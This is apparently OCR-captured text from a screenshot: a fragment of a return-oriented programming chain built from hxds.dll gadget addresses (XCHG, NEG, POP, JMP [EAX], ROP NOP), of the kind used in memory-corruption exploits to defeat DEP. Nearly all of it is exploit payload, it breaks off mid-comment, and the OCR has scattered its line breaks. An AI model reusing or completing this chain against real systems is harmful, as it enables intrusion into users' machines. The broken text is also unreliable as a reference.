
[hxds.dll] 
0xffffffc0
,
0x51be5986
,
# XCHG EAX, ECX # 
RETN [hxds.dll]
0x51bf5188
,
# NEG EAX # POP 
ESI # RETN [hxds.dll]
        junk
,
0x51be5986
,
# XCHG EAX, ECX # 
RETN [hxds.dll]
0x51bf1ff0
,
# POP EDI # RETN 
[hxds.dll] 
0x51bd5383
,
# RETN (ROP NOP) 
[hxds.dll]
0x51c07c8b
,
# POP ESI # RETN 
[hxds.dll] 
0x51bfc7cb
,
# JMP [EAX] 
[hxds.dll]
0x51c44707
,
# POP EAX # RETN 
[hxds.dll] 
0x51bd10bc
,
# ptr to 